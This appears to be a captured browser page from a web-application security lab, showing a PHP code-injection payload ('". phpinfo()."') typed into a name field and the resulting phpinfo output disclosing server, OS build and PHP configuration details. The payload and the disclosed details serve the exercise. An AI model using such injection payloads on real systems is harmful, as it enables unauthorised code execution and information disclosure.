 https://t2.webappsec.serv00.net/print.php
Cours Transmission Web Int... Proxies OSINT YouTube 31 Agenda My IP Address Couscouz (Couscouz_) Cuisine KZNAS # StackEdit Gmail HomeLab
Enter your name: ". phpinfo()." Submit Query
PHP Version 8.1.27
php
System
FreeBSD s3.serv00.com 13.2-RELEASE-p10 FreeBSD 13.2-RELEASE-p10 #5 releng/13.2-n254661-
a839681443b6-dirty: Tue Mar 19 17:19:07 CET 2024 root@pkg0.admin.net.pl:/usr/obj/usr/src/amd64.amd64/
sys/devil amd64
Build Date Jan 20 2024 02:18:40
Build System FreeBSD 132amd64-132local-job-01 13.2-RELEASE FreeBSD 13.2-RELEASE amd64
Configure Command
'./configure' '--disable-all' '--program-prefix=' '--with-config-file-scan-dir=/usr/local/etc/php' '--with-
layout=GNU' '--with-libxml' '--with-openssl' '--with-password-argon2=/usr/local' '--enable-dtrace' '--enable-
embed' '--enable-fpm' '--with-fpm-group=www' '--with-fpm-user=www' '--enable-mysqlnd' '--with-external-
pcre=/usr/local' '--prefix=/usr/local' '--localstatedir=/var' '--mandir=/usr/local/man' '--infodir=/usr/local/share/
info/' '--build=amd64-portbld-freebsd13.2' 'build_alias=amd64-portbld-freebsd13.2' 'PKG_CONFIG=pkgconf'
'PKG_CONFIG_LIBDIR=/wrkdirs/usr/ports/lang/php81/work/.pkgconfig:/usr/local/libdata/pkgconfig:/usr/
local/share/pkgconfig:/usr/libdata/pkgconfig' 'CFLAGS=-O2 -fstack-protector-strong -pipe -fstack-protector-
strong -isystem /usr/local/include -fno-strict-aliasing ' 'LDFLAGS= -L/usr/lib -lcrypto -lssl -fstack-protector-
strong ' 'CPP=cpp' 'CXXFLAGS=-O2 -fstack-protector-strong -pipe -isystem /usr/local/include '
'OPENSSL_CFLAGS=-I/usr/include' 'OPENSSL_LIBS=-L/usr/lib -lssl -lcrypto'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc
Loaded Configuration File /usr/local/etc/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20210902
PHP Extension 20210902
Zend Extension 420210902
Zend Extension Build API420210902,NTS
PHP Extension Build API20210902,NTS
Debug Build no
Thread Safety disabled